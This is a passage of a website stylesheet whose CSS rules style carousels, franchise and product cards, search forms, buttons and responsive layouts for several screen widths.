    left: -94px;
    top: 40%;
    position: absolute;
	outline: none;
}

.w-carousel .owl-next {
    background: url(../images/next-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    right: -94px;
    top: 40%;
    position: absolute;
	outline: none;
}


.v-carousel .owl-prev {
    background: none;
    font-size: 0px !important;
    padding: 0px !important;
    width: 297px;
    height: 246px;
    /* left: -94px; */
    border-radius: 0px !important;
    top: 68px;
    position: absolute;
    outline: none;
}

.v-carousel .owl-next {
    background: none;
    font-size: 0px !important;
    padding: 0px !important;
    width: 297px;
    height: 246px;
    /* left: -94px; */
    border-radius: 0px !important;
    top: 68px;
	right:0px;
    position: absolute;
    outline: none;
}

.w-carousel img.icon {
    width: 78px !important;
    margin: 0 auto;
}

.w-carousel .item {
    padding-left: 10px;
    padding-right: 10px;
	cursor: pointer;
}

.e__image {
    height: 246px;
    margin-top: 68px;
    margin-bottom: 64px;
	-webkit-transition: all .3s ease-out;
    -moz-transition: all 3s ease-out;
    -o-transition: all 3s ease-out;
    transition: all 3s ease-out;
	-webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
	border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
}

.owl-item .play {
    opacity: .5;
}

.owl-item.active.center .play {
    opacity: 1;
}

.owl-item.active.center {
    position: relative;
    z-index: 1;
}

.owl-item.active.center .item .e__container {
    transform: scale(1.50001);
	-webkit-transition: all 300ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
   -moz-transition: all 300ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
     -o-transition: all 300ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
        transition: all 300ms cubic-bezier(0.250, 0.460, 0.450, 0.940); /* easeOutQuad */
}

h6.w__title {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 15px;
    text-align: center;
    color: #fff;
    margin-top: 27px;
    margin-bottom: 3px;
}

.w__description {
    font-family: 'Museo Sans Cyrl 300';
    font-size: 15px;
    line-height: 21px;
    text-align: center;
    color: #fff;
}

.absolute {
    position: absolute;
    width: 100%;
    height: 510px;
	padding-top: 80px;
	padding-bottom: 80px;
	z-index: 2;
}

h1.big-title-white {
    font-family: 'AvantGardeGothicC';
    font-size: 42px !important;
    text-align: center;
    margin: 0 !important;
    line-height: 42px !important;
}

h4.map-title {
    font-family: 'Proba Pro';
    text-align: center;
    margin: 0 auto;
    color: #ffc200;
    letter-spacing: 2px;
    font-size: 19px;
}







h2.title__dark {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 36px;
    line-height: 36px;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 64px;
    z-index: 1;
    position: relative;
}

h2.title__white {
    
    font-family: 'Museo Sans Cyrl 700';
    font-size: 36px;
    line-height: 36px;
    margin: 0 auto;
    text-align: center;
	color: #fff;
	margin-bottom: 45px;
}

h3.title__white {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 22px;
    line-height: 22px;
    margin: 0 auto;
    text-align: center;
	color: #fff;
	margin-bottom: 30px;
}

h3.title__white span {
    color: #ffd600; 
}

ul.second-level {
    margin: 0 auto;
    padding: 0px;
    list-style: none;
    display: block;
    overflow: hidden;
    width: max-content;
}

ul.second-level li {
    float: left;
    padding-top: 20px;
    padding-bottom: 16px;
    
}

ul.second-level li a {
    padding-left: 13px;
    padding-right: 13px;
    color: #fff;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    outline: none;
}

ul.second-level li a:hover {
    opacity: 0.5;
}

a.scroll {
    width: 26px;
    height: 37px;
    display: block;
    background: url(../images/scroll.png);
    position: absolute;
    bottom: 50px;
    z-index: 1000000000000;
    left: 50%;
    margin-left: -13px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.scroll:hover {
	
	opacity: .5;
	
}











button.owl-prev {
    left: 0px;
    position: absolute;
}

button.owl-next {
    right: 0px;
    position: absolute;
}

.franchise__info {
    height: 244px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.f__category {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #fff;
    border: 2px solid white;
    width: max-content;
    padding: 9px;
    padding-top: 6px;
    padding-bottom: 4px;
    border-radius: 15px;
    line-height: 10px;
    box-sizing: border-box;
    right: 30px;
    top: 30px;
    position: absolute;
    z-index: 3;
}

.n__category {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #fff;
    background: #09b7c2;
    border: 2px solid #09b7c2;
    width: max-content;
    padding: 9px;
    padding-top: 6px;
    padding-bottom: 4px;
    border-radius: 15px;
    line-height: 10px;
    box-sizing: border-box;
    right: 30px;
    top: 30px;
    position: absolute;
    z-index: 3;
}

.a__category {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #fff;
    background: #ed297c;
    border: 2px solid #ed297c;
    width: max-content;
    padding: 9px;
    padding-top: 6px;
    padding-bottom: 4px;
    border-radius: 15px;
    line-height: 10px;
    box-sizing: border-box;
    right: 30px;
    top: 30px;
    position: absolute;
    z-index: 3;
}

a.franchise__preview {
    position: relative;
    overflow: hidden;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    cursor: pointer;
    
}

.f__price {
    font-family: 'Museo Sans Cyrl 900';
    color: #ffffff;
    font-size: 22px;
    line-height: normal;
    position: absolute;
    left: 28px;
    top: 22px;
    z-index: 3;
}

.f__title {
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    font-size: 18px;
    line-height: normal;
    position: absolute;
    left: 28px;
    right: 28px;
    bottom: 22px;
    z-index: 3;
}


.f__cat__title {
    font-family: 'Museo Sans Cyrl 900';
    color: #ffffff;
    font-size: 22px;
    line-height: 26px;
    position: absolute;
    left: 28px;
    bottom: 22px;
    z-index: 3;
	padding-right: 28px;
}

.f__black {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); 
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); 
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); 
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    overflow:hidden !important;
    z-index: 2;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}



.franchise__preview:hover .f__back {
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    overflow: hidden;
    cursor: pointer;
}  

.franchise__preview:hover {
	box-shadow: 0 14px 50px rgba(14,21,47,.12), 0 8px 20px rgba(14,21,47,.12);
}  

.f__back {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    overflow:hidden !important;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    background-size: cover !important;
    background-position: center center !important;
}

.f__container h3 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 21px;
    font-weight: normal;
    line-height: 28px;
    color: #012f53;
    margin-top: 17px;
}

.f__container h3 a {
    color: #ffb15d;
}

.f__container h3 a:hover {
    color: #ffb15d;
    opacity: 0.8;
    text-decoration: none;
}

.f__container h3 a:focus {
    text-decoration: none;
}

.f__container {
    cursor: pointer;
    margin-top: 15px;
    margin-bottom: 15px;
	position: relative;
    z-index: 3;
}

select.select-1 {
    height: 56px;
    padding: 6px 20px;
    padding-right: 37px;
    font-size: 16px;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 2px solid #e8e8e8;
    border-radius: 30px;
    -webkit-appearance: none;
    outline: none;
    margin-bottom: 20px;
    width: 100%;
    background: url(../images/bottom.png) 187px no-repeat;
    cursor: pointer;
}

select.select-1:focus, input.search-control:focus {
    border-color: #ffb15d;
}

input.search-control {
    outline: none;
    display: block;
    width: 100%;
    height: 56px;
    padding: 6px 20px;
    font-size: 16px;
    color: #555;
    background-color: #fff;
    background: url(../images/search-icon.png) #fbfbfb 166px no-repeat;
    border-radius: 30px;
    -webkit-appearance: none;
    border: 2px solid #e8e8e8;
    margin-bottom: 20px;
}

button.search-button {
    width: 169px;
    height: 56px;
    outline: none !important;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 2px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 16px;
    border-radius: 30px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background: #ffb15d;
    color: #fff;
    font-family: 'Museo Sans Cyrl 900';
    width: 100%;
}

button.search-button:hover {
    background: none;
    border: 2px solid #ffb15d;
    color: #ffb15d;
}

a.round-button {
    display: block;
    width: 220px;
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 16px;
    padding-top: 15px;
    padding-bottom: 15px;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border: 2px solid #ffb15d;
    color: #ffb15d;
    margin-top: 20px;
}

.big__description {
    font-size: 16px;
    line-height: 21px;
    font-family: 'Museo Sans Cyrl 500';
    color: #606060;
    margin-bottom: 26px;
    margin-top: 16px;
}

a.round-button:hover {
    text-decoration: none;
    background: #ffb15d;
    color: #fff;
}

h1.main__title {
    font-family: 'Museo Sans Cyrl 500';
    margin-top: 0px;
    margin-bottom: 25px;
    color: #012f53;
}

.format__franchise {
    color: #012f53;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 21px;
}

.pf__franchise {
    width: 230px;
    float: left;
}

.price__franchise {
    color: #012f53;
    font-size: 32px;
    font-family: 'Museo Sans Cyrl 900';
}

a.order__franchise {
    width: 220px;
    height: 56px;
    outline: none !important;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 2px solid transparent;
    white-space: nowrap;
    padding: 16px 12px;
    font-size: 16px;
    border-radius: 30px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background: #ffb15d;
    color: #fff;
    font-family: 'Museo Sans Cyrl 900';
    margin-top: 7px;
}

a.order__franchise:hover {
    background: none;
    border: 2px solid #ffb15d;
    color: #ffb15d;
}

.upcell .f__price {
    font-size: 22px;
    right: 15px;
}

.upcell .franchise__info {
    height: 200px;
}

.upcell.f__container h3 {
    font-size: 16px;
    line-height: 21px !important;
    margin-top: 10px;
}

input.form-input {
    outline: none;
    float: left;
    display: block;
    width: 235px;
    height: 61px;
    padding: 6px 20px;
    font-size: 15px;
    margin-left: 15px;
    margin-right: 15px;
    color: #9fa3a7;
    background-color: #fbfbfb;
    -webkit-appearance: none;
    border: 2px solid #ffffff;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
	font-family: 'Museo Sans Cyrl 300';
}

input.ekipag-send {
    width: 235px;
    height: 61px;
    background: #ffd600;
    display: block;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    text-align: center;
    font-size: 15px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 900';
    color: #000;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
    -webkit-transition: -webkit-box-shadow .3s ease-out;
    -moz-transition: -moz-box-shadow .3s ease-out;
    -o-transition: box-shadow .3s ease-out;
    transition: box-shadow .3s ease-out;
    cursor: pointer;
    border: none;
	outline: none;
}

input.ekipag-send:hover {
    -webkit-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -moz-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -ms-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -o-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -khtml-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    color: #000;
}

.phone-sidebar {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 22px;
    text-align: center;
    margin-top: 17px;
}

textarea.comment {
    width: 100%;
    border: 2px solid #e8e8e8;
    background: #fbfbfb;
    color: #555;
    -webkit-appearance: none;
    height: 110px;
    padding: 15px 20px;
    border-radius: 27px;
    -webkit-border-radius: 27px;
    -moz-border-radius: 27px;
    margin-bottom: 13px;
    outline: none;
}

.video__container {
    margin-top: 20px;
    margin-bottom: 20px;
}

.navbar-toggle {
    border: none !important;
}

.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #ff4191 !important;
}



@media (min-width:1200px) {
    

a.navbar-brand img {
    width: 128px;
    display: block;
}

img.phone-icon {
    display: block;
}

.navbar-brand {
    padding-top: 23px;
    padding-bottom: 22px;
    display: block;
    margin: 0 auto;
    width: max-content;
}

.header-mail {
    font-family: 'Museo Sans Cyrl 300';
    color: #8b8b8b;
    font-size: 16px;
    padding-top: 75px;
    padding-bottom: 41px;
}

.header-mail img {
    float: left;
    margin-right: 8px;
    margin-top: 2px;
    display: block;
}

.header-mail a {
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    color: #8b8b8b;
	outline: none;
}

.header-mail a:hover {
    color: #ff4191;
}

.map__mail a {
    color: #333333;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.map__mail a:hover {
    color: #8a8c80;
}

.footer-mail {
    font-family: 'Museo Sans Cyrl 300';
    color: #fff;
    font-size: 16px;
    padding-top: 41px;
    padding-bottom: 40px;
}
.footer-mail img {
    float: left;
    margin-right: 8px;
    margin-top: 2px;
    display: block;
}

.footer-mail a {	
	color: #fff !important;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;	
}

.footer-mail a:hover {	
	color: #ff4090 !important;	
}

.footer-logo img {
    margin: 0px;
    line-height: 0px;
    padding: 0px;
    display: block;
    margin: 0 auto;
    padding-top: 44px;
    padding-bottom: 43px;
}

.header-city {
    font-family: 'Museo Sans Cyrl 900';
    color: #000000;
    font-size: 16px;
    padding-top: 75px;
    padding-bottom: 41px;
    letter-spacing: -0.2px;
}

.header-city img {
    display: block;
    float: left;
    margin-top: -3px;
    margin-right: 7px;
}

.footer-city {
    font-family: 'Museo Sans Cyrl 900';
    color: #fff;
    font-size: 16px;
    padding-top: 41px;
    padding-bottom: 40px;
    letter-spacing: -0.2px;
	text-align: left;
}

.footer-city img {
    display: block;
    float: left;
    margin-top: -3px;
    margin-right: 7px;
}

.vertical ul li .content {
    
    height: fit-content !important;
    
}


}

@media (min-width:992px) and (max-width:1199px) {
    
ul, ol {
    margin-bottom: 0px !important;
}

section.first {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.second {
    padding-bottom: 30px;
}

footer {
    padding-top: 30px;
}

.nav-tabs>li>a {
    font-size: 14px !important;
}

.f__container h3 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: 24px !important;
    font-weight: normal;
    line-height: 28px;
    color: #012f53;
    margin-top: 14px;
}
    
select.select-1 {
    height: 44px;
    padding: 0px 20px;
    margin-bottom: 10px;
    padding-right: 40px;
}

input.search-control {
    height: 44px;
    margin-bottom: 10px;
}

button.search-button {
    height: 44px;
    font-size: 14px;
    line-height: 15px;
}

.btn {
    height: 44px !important;
}

.form-control {
    height: 44px !important;
}

.navbar-form {
    padding-top: 28px !important;
    padding-bottom: 28px !important;
}

a.navbar-brand img {
    width: 85px;
    display: block;
    margin: 0 auto;
    padding-top: 12px;
    padding-bottom: 12px;
}

.header-mail {
    font-family: 'Museo Sans Cyrl 300';
    font-size: 15px;
    padding-top: 33px;
    padding-bottom: 32px;
}

.header-mail img {
    display: none;
}

.header-city {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 15px;
    padding-top: 33px;
    padding-bottom: 32px;
}

.header-city img {
    display: block;
    float: left;
    margin-top: -3px;
    margin-right: 7px;
}

.header-mail a {
    color: #8b8b8b;
    outline: none;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	font-
}

.header-mail a:hover {
    color: #ff4191;
    outline: none;
}

.navbar {
	
	position: relative;
    min-height: 86px !important;
	
}

section.slider .owl-nav {
    width: 970px;
}

h1.slidetitle {
    font-size: 46px;
    line-height: 54px;
    font-family: 'Museo Sans Cyrl 900';
    text-align: center;
    color: #fff;
    width: 80%;
    margin: 0 auto;
    padding-top: 24px;
}

section.slider .item {
    height: 700px;
    background-size: cover !important;
    background-position: center !important;
}

.phone-text {
    font-size: 21px;
}

ul.second-level li a {
    padding-left: 7px;
    padding-right: 7px;
    font-size: 16px;
}

.phone-h-container {
    overflow: hidden;
    padding-top: 16px;
    padding-bottom: 23px;
}

.socials {
    padding-top: 30px;
    padding-bottom: 30px;
}

.second-menu {
    height: 58px;
}

section.slider {
    top: -58px;
}

img.phone-icon {
    display: none;
}


.phone-text-order {
    margin-left: 25px;
}


.navbar-brand {
    padding-top: 27px;
    padding-bottom: 26px;
}

select.select-1 {
    background: url(../images/bottom.png) 129px no-repeat;
}

a.app-store {
    width: 40px;
    height: 40px;
    background: url(../images/appstore-m.png);
}

a.google-play {
    width: 40px;
    height: 40px;
    background: url(../images/googleplay-m.png);
}

.nav-tabs>li>a {
    width: 171px !important;
    line-height: 16px !important;
}

a.order__franchise {
    height: 44px;
    padding: 10px;
}

input.form-input {
    height: 44px;
    padding: 6px 20px;
    font-size: 13px;
    margin-bottom: 10px;
}

.phone-sidebar {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    text-align: center;
    margin-top: 10px;
}

textarea.comment {
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    padding: 6px 20px;
    font-size: 13px;
    margin-bottom: 3px;
}

h1.main__title {
    margin-bottom: 20px;
    font-size: 28px;
}

.navbar-collapse {

    padding-right: 0px !important;
    padding-left:  0px !important;
    
}


.vertical ul li .content {
    
    height: fit-content;
    
}

}





@media (min-width:768px) and (max-width:991px) {

.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
    border-color: #fff !important;
}

section.first .col-md-9 .col-md-6 {
    width: 50%;
    float: left;
}

.navbar-form {
    padding-top: 0px !important;
}

input.form-control {
    width: 269px;
    height: 44px;
}

.navbar-form .btn {
    width: 169px;
    height: 44px;
}

.navbar-form .form-group {
    overflow: hidden;
    float: left;
}

.sidebar__form {
    display: none;
}

select.select-1 {
    background-position: calc(100% - 20px);
    height: 44px;
    padding: 0px 20px;
    margin-bottom: 10px;
    padding-right: 40px;
}

input.search-control {
    background-position: calc(100% - 20px);
    height: 44px;
    padding: 0px 20px;
    margin-bottom: 10px;
    padding-right: 40px;
}

.slider__container {
    padding-bottom: 15px;
}

button.search-button {
    height: 44px;
    padding: 10px;
}

h1.main__title {
    font-size: 28px;
    margin-bottom: 20px;
}

section.first {
    padding-top: 30px;
    padding-bottom: 30px;
}

ul.sidebar-menu {
    padding: 15px;
}

.sidebar h2 {
    margin-bottom: 0px;
    padding: 15px;
    background: #ffb15d;
    font-size: 16px;
    color: #fff;
}

.sidebar__filter, .sidebar__menu {
    padding: 0px;
    margin-bottom: 15px;
    overflow: hidden;
}

.nav-tabs>li:last-child a {
    width: 100% !important;
}

.nav-tabs>li {
    width: 24% !important;
}

.nav-tabs>li>a {
    width: 100% !important;
    font-size: 14px !important;
    padding: 15px !important;
}

section.second .col-md-3 {
    width: 50%;
    float: left;
}

.upcell .franchise__info {
    height: 244px;
}

.upcell.f__container h3 {
    height: 42px;
}

a.app-store {
    width: 40px;
    height: 40px;
    background: url(../images/appstore-m.png);
}

a.google-play {
    width: 40px;
    height: 40px;
    background: url(../images/googleplay-m.png);
}

a.navbar-brand img {
    width: 216px;
}

.phone-h-container {
    display: none;
}

.navbar {
    min-height: 50px !important;
}

a.navbar-brand {
    padding-top: 15px;
    padding-bottom: 15px;
}

.navbar-toggle {
    margin-top: 23px !important;
    margin-bottom: 23px !important;
}

footer .col-md-3 {
    width: 25%;
    float: left;
}



}


@media (min-width:320px) and (max-width:767px) {
	
a.g-order {
    width: 150px;
    height: 40px;
    font-family: Ubuntu;
    font-size: 14px;
    padding-top: 9px;
    padding-bottom: 9px;
    margin: 0 auto;
    margin-top: 10px;
    margin-bottom: 30px;
}	
	
a.g-linky {
    width: 100%;
    height: 50px;	
}

ul.character {
    font-size: 14px;
    line-height: 18px;
}

header {
	
    border-bottom: 1px solid #cfd1d3;
}

.pagemain .col-md-4 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}

.pagemain .col-md-12 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
    
.page-menu {
    display: none;
}

a.footer-logo {
    width: 82px;
    height: 39px;
    background-size: cover;
    display: block;
    margin: 0 auto;
    margin-bottom: 18px;
    text-align: center;
    font-size: 18px;
}

section.fmenu {
    padding-top: 20px;
    padding-bottom: 20px;
	height: auto;
}  

.phone-footer {
    text-align: center;
}

a.contact-button {
    margin: 0 auto;
    display: block;
    text-align: center;
}

.copyright {
    font-size: 14px;
    line-height: 17px;
    text-align: center;
    margin-top: 20px;
}

img.client-image {
    width: 120px;
    height: auto;
}

.item {
    height: auto !important;
}

section.clients .owl-nav {
    margin-top: 20px !important;
	display: none;
}

section.clients {
    padding-top: 40px;
    padding-bottom: 40px;
}

.topbar {
    display: none;
}

a.logo {
    width: 82px;
    height: 39px;
    background-size: cover;
}

input.search {
    display: none;
}

.mail {
    display: none;
}

section.work {
    padding-top: 40px;
    padding-bottom: 10px;
}

.phone {
    display: none;
}

section.clients h2 {
    font-size: 21px;
}

section.work h2 {
    font-size: 21px;
    font-family: Ubuntu;
	margin-bottom: 30px;
}

h3.work-title {
    padding-top: 11px;
    padding-bottom: 11px;
    font-size: 16px;
    padding-left: 50px;
}

.work-text {
    color: #fff;
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 18px;
    letter-spacing: -0.5px;
    padding-top: 10px;
    padding-bottom: 30px;
}

img.adv-image {
    width: 60px;
}

.adv-text {
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 19px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 70px;
    letter-spacing: -0.5px;
}

section.advantages .owl-nav {
    margin-top: 20px !important;
	display: none;
}

section.advantages {
    padding-top: 40px;
    padding-bottom: 40px;
}

section.advantages h2 {
    font-size: 21px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 30px;
}

section.main {
    padding-top: 40px;
    padding-bottom: 40px;
}

.sidemenu, .news {
    display: none;
}

.second-menu {
    display: none;
}

section.slider {
    height: 300px;
}

.slider__container {
	height: 300px !important;
}

.main-slider {
    height: 300px;
}

.slide__cc {
    padding-top: 68px !important;
    padding-bottom: 68px;
	height: 300px;
}

a.view__page {
    width: 130px;
    border: 1px solid rgba(255, 255, 255, .5);
    height: 40px;
    font-family: Ubuntu;
    font-size: 14px;
    padding-top: 9px;
    padding-bottom: 9px;
	margin: 0 auto;
}

a.view__page:hover {
    width: 130px;
    border: 1px solid #fff;
} 

section.slider .owl-nav {
    display: none;
}

h1.slidetitle {
    padding-top: 50px;
    width: 100%;
    font-size: 21px;
    line-height: normal;
    text-align: center;
    padding: 0px;

}

section.slider .owl-theme .owl-dots .owl-dot span {
    margin: 5px 4px !important;
    width: 8px !important;
    height: 8px !important;
    top: 0px !important;
    left: 0px !important;
}

h2.title-site {
    font-size: 21px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
    text-align: left;
}


h2.title-category {
    font-size: 21px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
    text-align: center;
}

/*
.text-site {
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 18px;
}
*/

.text-site {
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 18px;
    float: left;
    width: 100%;
}

.text-site img {
    width: 100%;
}

.text-main .col-md-12 {
    padding: 0px;
}

.text-main .col-md-4 {
    padding: 0px;
}

h4.pic-title {
    margin: 0px;
    position: absolute;
    bottom: 15px;
    left: 15px;
    padding-right: 26px;
    font-family: Ubuntu;
    font-size: 14px;
    color: #fff;
    letter-spacing: -0.5px;
}

a.pic-link {
    margin-bottom: 15px;
	background-size: cover !important;
}



a.f-link {
    display: none;
}

section.slider .owl-dots {
    bottom: 37px;
}

section.clients .owl-theme .owl-dots .owl-dot span {
    width: 7px !important;
    height: 7px !important;
    margin: 5px 4px !important;   
}

section.clients .owl-dots {
    margin-top: 20px;
}

section.advantages .owl-theme .owl-dots .owl-dot span {
    width: 7px !important;
    height: 7px !important;
    margin: 5px 4px !important;  
}







@media (min-width:480px) and (max-width:767px) {
    

section.first .col-md-9 .col-md-6 {
    width: 50%;
    float: left;
}

.f__price {
    right: 15px;
    font-size: 22px;
}

.franchise__info {
    height: 160px;
}

.f__category {
    right: 15px;
    top: 15px;
}

.f__container h3 {
    height: 63px;
    font-size: 16px;
    line-height: 21px !important;
    margin-top: 10px;
}

.video__container iframe {
    height: 300px;
}

.nav-tabs>li>a {
    font-size: 16px !important;
    height: auto;
    padding: 15px !important;
}
  
a.navbar-brand img {
    width: 216px;
}

a.navbar-brand {
    padding-top: 10px;
    padding-bottom: 10px;
}

.navbar {
    min-height: 50px !important;
}

section.second .col-md-3 {
    width: 50%;
    float: left;
}

.upcell.f__container h3 {
    height: 63px;
}


}




@media (min-width:320px) and (max-width:767px) {

section.set__event .col-md-3 {
    width: 50%;
    float: left;
}

.character-table {
    padding: 15px;
}

.character-first, .character-second {
    font-size: 13px;
    margin-bottom: 3px;
}

.description-main {
    font-size: 13px;
    line-height: normal;
}

.description-category {
    font-size: 13px;
    line-height: normal;
    margin-bottom: 30px;
}

.service-image {
    height: 158px;
    margin-bottom: 15px;
}

h5.title__white {
    font-size: 13px;
    top: 15px;
    left: 15px;
}

.catalog-image {
    height: 96px;
}

.catalog-title {
    font-size: 13px;
    line-height: normal;
    padding-top: 8px;
    padding-bottom: 15px;
}

.catalog-title {
    font-size: 13px;
    line-height: normal;
    padding-top: 8px;
}

a.product-container:hover .product-info {
    height: 82px;
    cursor: pointer;
    overflow: visible;
}

a.product-container:hover {
    height: auto;
    -webkit-box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
}

.product-in-category {
    height: auto;
    margin-bottom: 15px;
}

.product-image {
    height: 96px;
    background-size: cover !important;
    
}

.product-title {
    font-size: 13px;
}

.product-short {
    font-size: 10px;
    letter-spacing: -0.5px;
}

button.add-cart {
    display: none;
}

.product-price {
    font-size: 13px;
    line-height: 13px;
}

button.add-heart {
    display: none;
}

.availability {
    display: none;
}

a.product-container {
    height: auto;
} 

section.set__event .col-md-2 {
    width: 50%;
    float: left;
}

.advantage, .advantage span {
    font-size: 13px;
    line-height: normal;
    margin-top: 12px;
}

.advantage {
    height: 75px;
}

a.header-cart {
    width: 26px;
    background-size: 26px;
    height: 21px;
    margin-top: 17px;
    margin-bottom: 16px;
}


section.form__event {
    padding-top: 30px;
    padding-bottom: 30px;
}

button.main-menu {
    width: 50px;
    height: 50px;
    box-sizing: border-box;
    padding: 15px;
}

.stripe {
    width: 20px;
    height: 2px;
    margin-top: 1px;
    margin-bottom: 2px;
    background: #6d6d6d;
    display: block;
    floaT: left;
}

.w-carousel {
    margin-top: 15px;
}

section.why__event .item {
    height: auto !important;
}

h6.w__title {
    margin-top: 9px;
    margin-bottom: 3px;
}

section.view__event .container.nopadding {
    margin-top: 15px;
}

.n__image {
    display: none;
}

.whitecirclestock {
    display: none;
}

.whitecirclenews {
    display: none;
}

.clock {
    display: none;
}

.n__date {
    position: relative;
    margin-bottom: 28px;
    bottom: 0px;
    margin-top: 15px;
}

.n__text h4 {
    font-size: 16px;
    font-family: 'Museo Sans Cyrl 500';
    line-height: 21px;
	margin-top: 15px;
	color: #fff;
}

section.stock {
    padding-top: 30px;
    padding-bottom: 30px;
}

.n__view {
    display: none;
}

.cards {
    display: none;
}

.n__text {
    background: none;
    padding: 0px;
    font-size: 18px;
    height: auto;
}

a.button__grey {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 17px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

a.button__white {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
